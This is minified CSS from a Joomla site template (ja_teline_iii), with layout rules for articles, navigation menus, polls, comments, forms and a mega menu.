.button{font-weight:bold;font-size:100%;}#ja-search{bottom:35px;right:15px;}#ja-search label{display:none;}#ja-search .inputbox{width:270px;background:url('../templates/ja_teline_iii/images/icon-search.gif') no-repeat 8px center #fff;padding-left:24px;font-weight:bold;font-size:115%;}#ja-search .inputbox:hover,#ja-search .inputbox:focus{background-color:#fffff0;}#ja-search .button{margin-left:5px;font-size:100%;font-weight:bold;text-transform:none;padding-bottom:2px;padding-top:2px;}.article_separator,.leading_separator,.row_separator,.column_separator{display:none;}.leading{border-bottom:1px solid #ddd;background:#ebf2f7;padding-top:15px;padding-bottom:15px;}.items-row{border-bottom:1px solid #ddd;padding-top:15px;padding-bottom:15px;}.column_separator{padding:0 25px;}.article-tools{margin:0 0 10px;padding:5px;line-height:normal;background:#f7f7f7;color:#999;border:1px solid #ddd;text-transform:uppercase;}dl.article-info{text-transform:uppercase;width:72%;}.blog .article-tools{background:none;border:0;padding:0;}.item-page dl.article-info,.leading dl.article-info{width:85%;}.article-meta{padding:0;float:left;width:70%;}.article-section,.article-category{color:#999999;font-size:92%;}.createby{font-weight:bold;}.modifydate{color:#999;display:block;margin:10px 0;text-transform:uppercase;}.contentdescription{display:block;border-bottom:1px solid #ddd;padding:10px 15px;margin:0 -15px;}.contentdescription p{margin:0;}.buttonheading{float:right;}.buttonheading img{margin:0 5px 0 0;border:0;float:right;}ul.actions li{padding:0;margin:0;background:none;}.img_caption{color:#999;margin-bottom:10px;margin-top:5px;}.article-content img{margin:5px;}.img_caption img{margin:5px 0 0;}.img_caption p{padding:1px 0;color:#ccc;background:#333;border-top:1px solid #fff;margin:0;text-align:center;}img[hspace="6"]{margin:0 6px 0 0;}.sectiontableheader{background:#333;color:#fff;border:1px solid #ddd;padding:5px;}.sectiontableheader a,.sectiontableheader a:hover,.sectiontableheader a:focus,.sectiontableheader a:active{color:#fff;}.sectiontableentry,.sectiontableentry0,.sectiontableentry1,.sectiontableentry2{padding:5px 5px 6px;border-bottom:1px solid #ddd;}.sectiontableentry:hover,.sectiontableentry0:hover,.sectiontableentry1:hover,.sectiontableentry2:hover{background-color:#fffff0;}.sectiontableentry2{background-color:#f7f7f7;}table.contentpane,table.tablelist{width:100%;}table.contentpaneopen{border:none;border-collapse:collapse;border-spacing:0;}table.contenttoc{margin:0 0 10px 12px;padding:0;width:30%;border:1px solid #ddd;float:right;}table.contenttoc a{color:#000;}table.contenttoc td{padding:5px 10px;border-bottom:1px solid #ddd;}table.contenttoc th{border-bottom:1px solid #ddd;background:#f7f7f7;padding:5px 10px;text-transform:uppercase;}div.poll{padding:15px 0;}form#poll{border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:10px;font-weight:bold;}dl.poll{font-size:92%;border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:10px;}dl.poll dt,dl.poll dd{float:left;}dl.poll dt{width:100px;clear:left;}dl.poll dd{clear:right;}table.pollstableborder{border:none;padding:0;text-align:left;width:100%;}table.pollstableborder img{vertical-align:baseline;}table.pollstableborder td{padding:5px !important;background:#f7f7f7;border-bottom:1px solid #ddd;font-weight:bold;}table.pollstableborder tr.sectiontableentry0 td,table.pollstableborder tr.sectiontableentry1 td{background:#fff;font-weight:normal;}table.searchintro{padding:10px 0;width:100%;}table.searchintro td{padding:5px !important;}#component-contact address{font-style:normal;}#component-contact #emailForm{border-top:1px solid #ccc;padding-top:15px;}.contact_email{margin:0 0 10px;}.contact_email label{font-weight:bold;display:block;}.contact_email_checkbox{margin:15px 0;}#component-contact img{float:right;}#component-contact table img{float:none;}.weblinks .contentdescription img{margin:0 20px 10px 0;border:1px solid #ccc;padding:4px;}table.contentpaneopen,table.contentpane,table.blog{width:100%;}div.pagination ul{margin:15px 0;float:left;width:75%;}div.pagination ul li{background:none;display:inline;margin:0 5px 0 0;padding:0;overflow:visible;}div.pagination ul li span{padding:1px 3px;}div.pagination ul a{padding:1px 5px;border:1px solid #ddd;background:#f7f7f7;color:#000;font-weight:bold;}div.pagination ul a:hover,div.pagination ul a:active,div.pagination ul a:focus{border:1px solid #145077;text-decoration:none;background:#145077;color:#fff;}.sortby{margin:10px 0 5px;font-size:92%;}.sortby .filter,.sortby .display{float:left;width:40%;}.sortby .display{float:right;text-align:right;}.pagenavbar{background:url('../templates/ja_teline_iii/images/icon-pages.gif') no-repeat center left;font-weight:bold;padding-left:14px;}.pagenavcounter{margin:15px 0 !important;text-align:center;}.counter{margin:15px 0 !important;float:right;text-align:right;width:24%;line-height:1;}.counter span{padding:1px 5px;background:#145077;border:1px solid #145077;color:#fff;}.counter span.item{float:none;}.blog_more{border-bottom:1px solid #ddd;margin:0 -15px;padding:15px 15px 0;}.blog_more h2{font-size:115%;text-transform:uppercase;margin:0 0 5px;}.blog_more ul li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 5px 6px;padding-left:15px;}div.back_button a,div.back_button a:hover,div.back_button a:active{display:block;margin:10px 0;}#system-message{margin:0 -15px 10px;}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{color:#FFFFFF;}#system-message dd.message ul{background:#145077;border:0;}#system-message dd.error ul{background:#9c162e;border:0;}#system-message dd.notice ul{background:#333;border:0;}.tool-tip{background:#fff;border:1px solid #D4D5AA;float:left;max-width:300px;padding:5px;z-index:1000;}.tool-title{background:url('../templates/system/images/selector-arrow.png') no-repeat;font-size:100%;font-weight:bold;margin:0;margin-top:-15px;padding:0;padding-bottom:5px;padding-top:15px;}.tool-text{font-size:100%;margin:0;}.hasTip img{border:none;margin:10px 5px 0 0;}div.ja-moduletable h3,div.moduletable h3{margin:0 0 5px;padding:0;font-size:110%;text-transform:uppercase;color:#000;}div.ja-moduletable,div.moduletable{padding:15px;border-bottom:1px solid #ddd;position:relative;}div.moduletable_tabs h3{border-bottom:1px solid #ddd;padding:5px 15px;margin-bottom:0;}div.moduletable_tabs{padding:0;border-bottom:1px solid #ddd;}div.moduletable_hilite{background:#FFFFF0;}.twitter{padding:15px 0 !important;}.twitter h3{padding:0 15px !important;}.ja-twitter{padding:0;}.ja-twitter h4{font-size:92%;text-transform:uppercase;font-weight:normal;font-family:Arial,sans-serif;background:#f7f7f7;border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin:10px -15px;padding:5px 15px;}.ja-twitter-avatar{float:left;margin-right:5px;padding:2px;border:1px solid #ddd;}.ja-twitter center img{vertical-align:middle;}div.ja-twitter div.ja-twitter-item{margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #ccc;}div.ja-twitter div.ja-twitter-source{font-weight:bold;}div.ja-twitter div.ja-twitter-date{font-size:92%;color:#666;}div.ja-video-thumb img{width:105px !important;margin:0 2px;padding:3px;border:1px solid #ddd;}div.bannergroup_text div.banneritem{border-bottom:1px dotted #ddd;padding:5px 0;}div.bannergroup_text div.banneritem a{font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter a{color:#999;font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter{padding:5px 0 0;}.main{background:#fff;border-left:1px solid #ddd;border-right:1px solid #ddd;}.ja-box{padding-top:10px;padding-bottom:10px;}#ja-container{z-index:5;position:relative;}#ja-container .main{background:#fff;}#ja-container.ja-r2 .ja-content-top,#ja-container.ja-r2 .ja-content-main,#ja-container.ja-r2 .ja-content-bottom{margin-right:1px;}#ja-container.ja-l2 #ja-left .ja-mass,#ja-container.ja-l2 #ja-left .ja-colswrap{margin-right:1px;}#ja-content-top .ja-moduletable,#ja-content-top .ja-module{margin:0;padding:0;border-bottom:0;}#ja-content-top .ja-moduletable h3,#ja-content-top .ja-module h3,#ja-content-bottom .ja-moduletable h3,#ja-content-bottom .ja-module h3{margin-left:10px;padding:3px;}#ja-content-bottom .ja-moduletable,#ja-content-bottom .ja-module{margin:0;padding:0;border-bottom:0;}.ja-mass-bottom .moduletable,.ja-mass-bottom .moduletable_default,.ja-mass-bottom .moduletable_hilite{border-bottom:1px solid #ddd;}#ja-mainbody{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y right 0 #fff;}#ja-contentwrap{margin:0 -15px;}.frontpage #ja-content-main{display:none;}.ja-content-main{padding:0 15px;}.ja-content-bottom .moduletable{border-top:1px solid #ddd;border-bottom:0;}.ja-colswrap{border-bottom:1px solid #ddd;}.ja-col{margin-bottom:-1px;}#ja-left .ja-l2{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y center;}#ja-right .ja-r2{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y center;}#ja-header{z-index:10;position:relative;}#ja-header .main{padding:30px 0 10px;}h1.logo,div.logo-text h1{font-size:300%;line-height:1;}h1.logo,div.logo-text{float:left;}h1.logo{width:321px;height:62px;margin:0;}h1.logo a{width:321px;height:62px;display:block;background:url('../templates/ja_teline_iii/images/logo.gif') no-repeat left;}h1.logo a span{position:absolute;top:-1000px;}div.logo-text h1 a{letter-spacing:1px;font-weight:bold;text-decoration:none;color:#000;}p.site-slogan{padding:0 5px;margin:0;color:#999999;background:#f7f7f7;display:block;letter-spacing:1px;font-size:85%;text-transform:uppercase;text-align:center;}.ja-topbar{position:absolute;top:0;width:100%;border-bottom:1px solid #ddd;font-size:11px;}#ja-footer .ja-copyright div{color:#666666;font-size:100%;}#ja-footer .ja-copyright div{font-size:100%;}.ja-copyright div{display:block;margin-left:240px;}.ja-day,.ja-updatetime{float:left;background:#fff;color:#999;border-right:1px solid #ddd;padding:2px 10px 0;}.ja-updatetime em{margin-left:5px;font-style:normal;color:#9c162e;}.ja-healineswrap{float:left;padding-top:2px;}.ja-healineswrap em{font-style:normal;font-weight:bold;float:left;display:block;color:#999;padding:0px 0px 0px 10px;}.ja-headlines{float:left;}.ja-headlines a{color:#999;}.ja-headlines a:hover,.ja-headlines a:active,.ja-headlines a:focus{color:#000;text-decoration:none;}.ja-headlines .separator{color:#999;}.ja-syndicate{float:right;}.ja-syndicate a{border-left:1px solid #ddd;width:40px;height:19px;line-height:19px;display:block;color:#999;text-align:center;font-weight:bold;}.ja-syndicate a:hover,.ja-syndicate a:active,.ja-syndicate a:focus{border-left:1px solid #ddd;background:#333;color:#fff;text-decoration:none;}#ja-mainnav{line-height:1;position:relative;z-index:9;}#ja-mainnav .inner{margin:0;}#ja-mainnav .main{background:url('../templates/ja_teline_iii/images/mainnav-bg.gif') repeat-x bottom #fff;border-top:1px solid #ddd;font-family:Constantia,Cambria,Times,serif;font-size:100%;}#ja-mainnav a{color:#000;}#ja-subnav{z-index:9;position:relative;}#ja-subnav .main{font-family:Arial,sans-serif;font-size:92%;text-transform:UPPERCASE;z-index:10;line-height:1;border-bottom:1px solid #ccc;}#ja-subnav ul{padding:10px 0 9px;background:#ddd;}#ja-subnav ul:after{content:".";display:block;height:0;clear:both;visibility:hidden;}#ja-subnav ul.active{background:#333;}#ja-subnav li{background:none;display:block;float:left;border-left:1px solid #999;padding:0 10px 0 11px;margin:0;}#ja-subnav li:first-child{border-left:0;}#ja-subnav ul li a{color:#000;display:block;}#ja-subnav ul li.active a,#ja-subnav ul li.active a:hover,#ja-subnav ul li.active a:active,#ja-subnav ul li.active a:focus{text-decoration:underline;font-weight:bold;color:#fff !important;}#ja-subnav ul li.active li a,#ja-subnav ul li.active li a:hover,#ja-subnav ul li.active li a:focus,#ja-subnav ul li.active li a:active{color:#000 !important;}#ja-subnav ul.active li a{color:#fff;}#ja-subnav ul li ul{display:block;height:auto;position:absolute;left:-999%;background:#fff;border:1px solid #ccc;padding:0;top:auto;}#ja-subnav ul li.hover ul{display:block;height:auto;position:absolute;left:auto;}#ja-subnav li span.menu-title{line-height:1.1;}#ja-subnav ul li.hasChild a span{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat right center;padding-right:8px;}#ja-subnav ul li.hover a span{background:url('../templates/ja_teline_iii/images/arrow-2.png') no-repeat right center;}#ja-subnav ul li.hasChild li a span,#ja-subnav ul li.hover li a span{background:none;padding-right:0;}#ja-subnav ul li ul li{display:block;float:none;text-align:left;border-left:none;border-bottom:1px solid #ddd;padding:5px;}#ja-subnav ul li ul li a{border:0 !important;text-decoration:none !important;color:#000 !important;background-image:none !important;font-weight:normal !important;}#ja-subnav ul li ul li a:hover{text-decoration:underline !important;background-image:none !important;}#ja-subnav ul li ul li a.active{color:#145077 !important;font-weight:bold !important;}#ja-navhelper{position:relative;z-index:6;}#ja-navhelper .main{border-bottom:1px solid #ddd;padding:5px 0;}.ja-breadcrums{float:left;width:80%;margin-left:10px;margin-top:2px;text-transform:uppercase;}.ja-breadcrums strong{margin-right:5px;}.ja-breadcrums img{margin:1px 5px;}ul.menu{margin:0;padding:0;}ul.menu li{margin:0;padding:0;background:none;border-bottom:1px dotted #ddd;overflow:hidden;}ul.menu li a{display:block;outline:none;padding:4px 0;text-indent:2px;}ul.menu li.active a{font-weight:bold;}ul.menu li ul{margin:0 0 0 10px;}ul.menu li li{border-top:1px dotted #ddd;border-bottom:0;background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat left 9px;}ul.menu li li a{font-weight:normal !important;text-indent:8px;}ul.menu li li a:hover,ul.menu li li a:active,ul.menu li li a:focus{color:#333333;}#ja-topsl .ja-box,#ja-botsl .ja-box{padding:0;}#ja-topsl li,#ja-botsl li{padding-left:10px;background-position:1px 7px;}#ja-topsl .main{border-bottom:1px solid #ddd;}#ja-topsl .moduletable{border-bottom:0;}#ja-botsl .main{border-top:1px solid #ddd;padding:0;}#ja-botsl .ja-box{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y right 0 #fff;padding:20px 0;}#ja-botsl .ja-box.ja-box-right{background:none;}.ja-box-right .moduletable,.ja-box-right .moduletable_default{border-right:0;}#ja-botsl .ja-moduletable,#ja-botsl .moduletable{margin-bottom:0;border-bottom:0;}#ja-footer{padding:0;}#ja-footer .main{color:#999999;position:relative;overflow:hidden;padding:0 0 15px;border-top:1px solid #ddd;text-align:left;}#ja-footer small{color:#666;font-size:100%;}#ja-footer .ja-footnav{background:#333;position:relative;overflow:hidden;margin:0 0 10px;font-size:100%;}.ja-footnav ul{float:left;line-height:normal;}.ja-footnav ul li{display:block;float:left;padding:0;border-left:1px solid #666;border-bottom:none;}.ja-footnav ul li a{text-transform:uppercase;display:block;line-height:normal;color:#ccc;padding:7px 10px;}.ja-footnav ul li a:hover,.ja-footnav ul li a:active,.ja-footnav ul li a:focus{color:#fff;}.ja-footnav ul.ja-links{float:right;margin:0;}.ja-footnav ul.ja-links li{background:none;border-left:0;padding:0;}.ja-footnav ul.ja-links li a{padding:7px 10px;}.ja-footnav ul.ja-links li.top a{background:url('../templates/ja_teline_iii/images/arrow-3.png') no-repeat 9px center;padding-left:18px;padding-right:10px;}.ja-footnav ul.ja-links li.top a:hover{background-color:#666;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.layout-switcher a{background:#145077;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.layout-switcher a:hover{background:#666;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.user-reset,.ja-footnav ul.ja-links li.layout-switcher{height:28px;}.ja-footnav ul.ja-links li.user-reset a{background:#9c162e;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.user-reset a:hover{background:#666;color:#fff;text-decoration:none;}.ja-footnav .ja-firstitem{border-left:0;padding-left:5px;}.ja-copyright small{display:block;margin-left:240px;}ul.accessibility{position:absolute;top:-100%;}.janews-tool{background:#ffea97;border:0;}.janews-tool .tip{background:#ffffa3;border:0;color:#000;overflow:hidden;}.janews-tool .tip-title{font-size:110%;font-weight:bold;margin:3px 3px 0;padding:8px 12px 4px;}.janews-tool .tip-text{margin:0 3px 3px;padding:0 12px 8px;}.janews-tool .tip-text img{float:right !important;margin:5px 0 0 8px;max-width:60px;}#ja-usertools{float:left;padding-top:3px;}#ja-usertools strong{font-weight:normal;float:left;padding:0 5px 2px 8px;display:block;}#ja-usertools ul{float:left;}#ja-usertools li{background:none;display:block;float:left;margin:0;padding:1px 0 0;}#ja-usertools li img:hover{border:1px solid #999999;margin:0;background:#fff;}#ja-usertools img{padding:2px;margin:1px;}.item_fonttool .childcontent{width:150px !important;margin-left:-81px !important;}.item_fonttool .childcontent .inner{padding:10px 15px 5px !important;}.ja-megamenu li .childcontent ul.ja-usertools-font li{background:none !important;margin:0;padding:0 3px 0 0;display:inline;}.ja-megamenu li .childcontent ul.ja-usertools-font li img{border:1px solid #ddd;}.ja-megamenu li .childcontent ul.ja-usertools-font li img:hover{border:1px solid #666;cursor:pointer;}.ja-usertools-font li{display:inline;}.ja-usersetting{margin:0 -15px;background:#f7f7f7;color:#333;}a.ja-usersetting-loadform{position:absolute;right:50px;top:4px;width:20px;height:20px;background:url('../templates/ja_teline_iii/images/icon-setting.gif') no-repeat center;}a.ja-usersetting-loadform span{display:none;}form.ja-usersetting-form{padding:5px 15px;}.ja-usersetting-options{width:100%;display:block;}.ja-usersetting-options ul{margin:0;padding:5px 0;overflow:hidden;clear:both;font-size:92%;}.ja-usersetting-options ul li{background:none;float:left;display:block;padding:0 5px 0 0 !important;margin:0 !important;}.ja-usersetting-options ul.checkall{padding-bottom:0;margin-bottom:0;border-bottom:0;}.ja-usersetting-options ul.catselect{margin-top:0;}.ja-usersetting-options ul.catselect li{line-height:20px;}.ja-usersetting-options ul.catselect label{line-height:20px;}.ja-usersetting-options ul.catselect .checkbox{margin:0 5px;line-height:20px;}.ja-usersetting-options p.actions{margin-bottom:10px;}.ja-mdtool{position:absolute;right:10px;top:4px;width:20px;height:20px;}.ja-mdmover{position:absolute;right:30px;top:4px;text-indent:-9999px;width:20px;height:20px;background:url('../templates/ja_teline_iii/images/icon-mover.gif') no-repeat center;overflow:hidden;}#ja-banner{margin:0;padding-top:15px;text-align:center;overflow:hidden;width:100%;border-top:1px solid #ddd;}div.ja-innerdiv{clear:both;margin-bottom:10px;padding-bottom:12px;border-bottom:1px dotted #ddd;}div.ja-innerdiv h4{margin:5px 0;padding:0;font-family:Arial,sans-serif;font-size:92%;font-weight:normal;text-transform:uppercase;}.ja-social-bookmarking{float:right;margin-top:2px;}.cufon-canvas{padding:1px 0 3px;}#idc-container-parent{margin-top:20px;border-top:1px dotted #ddd;clear:both;}#idc-container .idc-share{position:relative;}#disqus_thread{margin-top:20px;border-top:1px dotted #ddd;clear:both;}button.dsq-button{padding:4px 8px !important;margin:0px !important;}div.dsq-post-fields{z-index:20;position:relative;}div.dsq-post-footer{z-index:18;}#GB_middle .left,#GB_middle .right{float:none;}.editor fieldset,.publishing,.metadata{border:1px solid #ddd;padding:10px;}.editor fieldset,.metadata{margin:20px 0;}.editor fieldset legend,.publishing legend,.metadata legend{background:#666;font-weight:bold;padding:0 5px;color:#fff;}.editor fieldset,.publishing label,.metadata label{font-weight:bold;padding-right:10px;}.publishing img.calendar{border:none;background:none;padding:0 0 0 5px;vertical-align:middle;}.publishing div{padding:6px 0;}.publishing div.wrap{display:none;}.metadata .inputbox{margin-bottom:10px;}form.user div,form.user table td{padding:6px 0;}form.user label{font-weight:bold;padding-right:10px;width:120px;float:left;}div.save{margin-top:10px;}div.name,div.pass,div.remember,div.contact_email{padding:6px 0;}div.name label,div.pass label,div.remember label,div.contact_email label{font-weight:bold;padding-right:10px;}div.contact_email_checkbox{margin-bottom:10px;}#ja-topnav{float:right;}#ja-topnav ul.level0 li.mega a.mega{border-left:1px solid #ccc;border-right:0;color:#999;padding:3px 15px;text-decoration:none;text-transform:none;font-weight:bold;}#ja-topnav ul.level0 li.over,ul.level0 li.haschild-over{background:#333;}#ja-topnav ul.level1 li.over{background:none;}#ja-topnav ul.level1 li.mega a.mega{border-left:none;padding:3px 0;}#ja-topnav .ja-megamenu a.over,#ja-topnav .ja-megamenu a.active{color:#fff !important;}#ja-topnav .childcontent-inner{background:url('../templates/ja_teline_iii/images/grad-l2.gif') repeat-x left top #fff;}#ja-topnav .childcontent-inner{border:1px solid #DDDDDD;}#ja-topnav .childcontent .ja-moduletable h3{color:#333;font-family:Arial,Tahoma,Verdana,sans-serif;margin-left:0;margin-right:0;padding:5px 0;text-transform:uppercase;text-indent:0;letter-spacing:1px;}#ja-topnav .childcontent .ja-moduletable{color:#333;margin:0px;padding:15px;}#ja-topnav .childcontent .ja-moduletable a{color:#333;border-bottom:1px dotted #333;}#ja-topnav .childcontent .ja-moduletable a:hover,#ja-topnav .childcontent .ja-moduletable a:focus,#ja-topnav.childcontent .ja-moduletable a:active{color:#000;border-bottom:1px solid #000;}#ja-topnav .ja-megamenu ul.level1 a.over,#ja-topnav .ja-megamenu ul.level1 a.active{color:#000 !important;}#dsq-content .dsq-post-footer{position:static !important;}.ja-usersetting-actions .button{text-transform:none;}#dsq-content .dsq-post-footer .dsq-button{margin:0 !important;}.archive dl.article-info{float:none;}ul#archive-items li{background:none;padding-left:10px;}.contact-address address{display:inline;}span.jicons-icons,div.jicons-icons{padding:0 5px 0 0;}.contact-form dd{margin-left:0;}.contact-form input,.contact-form textarea{width:50%;}.contact-form textarea{overflow:auto;}.contact-form input[type="checkbox"]{width:auto;}.contact-miscinfo{overflow:hidden;padding:15px 0;}div.jicons-icons,div.contact-misc{float:left;}.column div.contact-misc p{margin:0;}#dsq-content #dsq-global-toolbar .dsq-global-toolbar-right li{overflow:visible;}#dsq-content .dsq-toolbar-label{cursor:pointer;}.column .custom_hilite h4{margin:0 0 15px;}.body-featured .tip-title{border-bottom:none;}.body-featured .tip-title img{padding-right:10px;}.body-featured .tip-wrap{padding-bottom:5px;width:25%;}.ja-headlines .ja-headlines-item{padding-left:5px;}.profile-edit fieldset dt{min-width:17em;}.profile legend,.profile-edit legend{padding:20px 0px 0px 0px;}.ja-headelines-buttons{margin:0px 0px 0px 5px;}.ja-headelines-next{margin-right:5px;}#ja-right .moduletable_hilite a.comment{display:block;clear:both;background-position:0 -25px;}#dsq-content .dsq-pagination{padding:0px 1em !important;margin:0px !important;}#disqus_thread li{background:none !important;}#dsq-content .dsq-attach-media .dsq-attach-media-container{height:20px !important;}.ja-thumbnailwrap{margin-top:5px;}

/* 3a9.css3.css */
 .ja-typo-bubblect{box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}.bubble-rounded .ja-typo-bubblect{border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;}.box-rounded{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}.legend-rounded{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}a.ja-typo-btn{text-shadow:0 1px 2px rgba(255,255,255,.8);box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}a.btn-blue,a.btn-red,a.btn-green,a.btn-orange,a.btn-black{text-shadow:0 1px 2px rgba(0,0,0,.8);}.btn-rounded-icn,.btn-rounded-big,.btn-rounded-sm,.btn-rounded-icn span,.btn-rounded-big span,.btn-rounded-sm span{border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;}.btn-rounded-sm,.btn-rounded-sm span{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}span.ja-typo-tag{text-shadow:0 -1px 0 rgba(0,0,0,.5);}span.tag-grey{text-shadow:0 -1px 0 rgba(255,255,255,.8);}span.tag-rounded{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}fieldset.fieldset-2{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}.ja-typo-blockswrap h2.ja-typo-title span{text-shadow:0 -1px 1px rgba(255,255,255,.8);}.ja-megamenu ul.level0 li.mega span.menu-desc{text-shadow:1px 1px 0 #fff;}.ja-typo-bubblect{*zoom:1;}body.contentpane .formelm input{border-radius:5px 5px 5px 5px;box-shadow:0 1px 0 rgba(0,0,0,0.2) inset;}#frame{border-radius:3px;-webkit-border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);}#frame #form-login .inputbox{border-radius:3px;-webkit-border-radius:3px;}#frame #form-login .inputbox:focus{box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);-moz-transition:border 0.2s linear 0s,box-shadow 0.2s linear 0s;}#frame #form-login .button{text-shadow:0 1px 1px rgba(255,255,255,0.75);border-radius:4px 4px 4px 4px;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;}#frame #form-login .button:hover{-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-ms-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear;}

/* a51.mega.css */
@media all {
  .ja-megamenu{margin:0;padding:0;}.ja-megamenu a.over,.ja-megamenu a.active{color:#000 !important;}ul.megamenu{margin:10px;}.ja-megamenu ul.level0{float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega{background:none;display:block;float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega a.mega{border-right:1px solid #ccc;color:#000;display:block;font-weight:normal;line-height:normal;margin:0;padding:10px;text-decoration:none;text-transform:uppercase;}.ja-megamenu ul.level0 li.mega .has-image{padding-left:25px;display:block;background-repeat:no-repeat;background-position:left top;}.ja-megamenu ul.level0 li.mega span.menu-title{display:block;}.ja-megamenu ul.level0 li.mega span.menu-desc{font-family:Arial,Helvetica,sans-serif;display:block;font-weight:normal;color:#666;text-transform:none;padding-left:0;}.ja-megamenu ul.level0 li.mega a img{float:left;padding-right:5px;}.ja-megamenu ul.level0 li.over,.ja-megamenu ul.level0 li.haschild-over{background:url('../templates/ja_teline_iii/images/mainnav-hover.gif') repeat-x bottom #f7f7f7;color:#000;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-desc,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-desc{padding-left:12px;}.ja-megamenu ul.level0 li.active a{background:url('../templates/ja_teline_iii/images/mainnav-active.gif') repeat-x top #333;color:#fff !important;}.ja-megamenu ul.level0 li.active li.mega a{color:#333 !important;}.ja-megamenu ul.level1 li.mega{float:none;}.ja-megamenu .megacol{float:left;}.ja-megamenu ul.level1 li.mega{border-top:1px solid #ccc;}.ja-megamenu ul.level1 li.first{border-top:0;}.ja-megamenu ul.level1 li.mega a.mega{background:none;border:0;color:#cccccc;font-weight:normal;font-size:92%;padding:5px 10px 6px;}.ja-megamenu ul.level1 li.mega a.mega span.menu-title{background:none;padding:0;}.ja-megamenu ul.level1 li.haschild{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat 95% center;padding:0;}.ja-megamenu ul.level1 li.over,ul.level1 li.haschild-over{background:#f7f7f7;}.ja-megamenu ul.level1 li.group{background:none;}.ja-megamenu .childcontent{z-index:999;}.ja-megamenu .childcontent-inner{background:#ddd;border:1px solid #ccc;border-top:0;color:#000;font-family:Helvetica,Arial,sans-serif;}.ja-megamenu .childcontent .ja-moduletable{color:#ccc;border-bottom:0;line-height:1.5;margin:10px 0;padding:0;}.ja-megamenu .childcontent .ja-moduletable h3{background:none;color:#fff;border-bottom:1px dotted #444;margin-left:10px;margin-right:10px;text-indent:5px;text-transform:none;}.ja-megamenu .childcontent .ja-moduletable .ja-box-ct{padding:0 5px;}.ja-megamenu .childcontent .ja-moduletable a{color:#ccc;text-decoration:none;border-bottom:1px dotted #ccc;}.ja-megamenu .childcontent .ja-moduletable a:hover,.ja-megamenu .childcontent .ja-moduletable a:focus,.ja-megamenu .childcontent .ja-moduletable a:active{color:#fff;text-decoration:none;border-bottom:1px solid #fff;}.ja-megamenu .childcontent .ja-moduletable ul:first-child{margin-top:0 !important;}.ja-megamenu .childcontent .ja-moduletable li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 2px 7px !important;margin-bottom:5px;}.ja-megamenu .group-title{border-bottom:1px solid #444;overflow:hidden;}.ja-megamenu .group-title .menu-title{color:#fff;text-transform:uppercase;font-weight:bold;font-size:115%;}.ja-megamenu .group-title .menu-desc{color:#999;padding-left:0 !important;}.ja-megamenu .group-content .ja-moduletable,.ja-megamenu .group-content ul.megamenu{margin:10px;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable{padding:0;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3{margin-left:0;margin-right:0;}
}

